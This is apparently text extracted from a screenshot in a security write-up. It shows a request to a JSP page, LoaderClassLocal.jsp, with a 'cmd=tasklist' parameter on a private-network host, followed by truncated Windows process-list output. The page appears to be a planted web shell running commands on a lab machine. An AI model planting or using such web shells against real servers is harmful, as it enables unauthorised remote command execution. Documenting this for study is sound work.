 172.16.81.220:8080/LoaderCla
不安全 172.16.81.220:8080/LoaderClassLocal.jsp?cmd=tasklist
映像名称 PID 会话名 会话# 内存使用 ========================= ======== ================ =========== ============ System Idle Process 0 Services 0 4 K System 4 Services 0 348 K smss.e
csrss.exe 356 Services 0 5,420 K wininit.exe 436 Services 0 4,488 K csrss.exe 444 Console 1 112,724 K winlogon.exe 488 Console 1 8,112 K services.exe 532 Services 0 6,904 K lsass.exe 540 Services 0 11,
Services 0 11,100 K svchost.exe 652 Services 0 8,724 K svchost.exe 716 Services 0 16,644 K svchost.exe 748 Services 0 41,472 K dwm.exe 804 Console 1 299,728 K svchost.exe 852 Services 0 17,308 K 36
428 K ZhuDongFangYu.exe 1020 Services 0 8,672 K svchost.exe 296 Services 0 20,724 K svchost.exe 1036 Services 0 13,616 K spoolsv.exe 1300 Services 0 15,736 K svchost.exe 1364 Services 0 12,008 K s
0 11,668 K VGAuthService.exe 1456 Services 0 96 K vm3dservice.exe 1556 Services 0 1,180 K vmtoolsd.exe 1580 Services 0 8,260 K vm3dservice.exe 1588 Console 1 892 K svchost.exe 1760 Services 0 5,22
Services 0 12,048 K msdtc.exe 2008 Services 0 7,644 K WmiPrvSE.exe 2132 Services 0 19,588 K taskhostex.exe 2896 Console 1 43,892 K ChsIME.exe 796 Console 1 16,660 K explorer.exe 2148 Console 1 2
Console 1 3,296 K vmtoolsd.exe 2608 Console 1 15,832 K jusched.exe 3144 Console 1 3,048 K 360Tray.exe 3160 Console 1 31,136 K WmiPrvSE.exe 4176 Services 0 6,840 K jucheck.exe 4200 Console 1 3,02
Console 1 32,008 K D_Safe_Manage.exe 2868 Console 1 40,976 K cmd.exe 828 Console 1 3,488 K conhost.exe 4260 Console 1 19,016 K java.exe 4436 Console 1 148,704 K conhost.exe 1808 Console 1 19,3
Console 1 6,616 K conhost.exe 2160 Console 1 3,864 K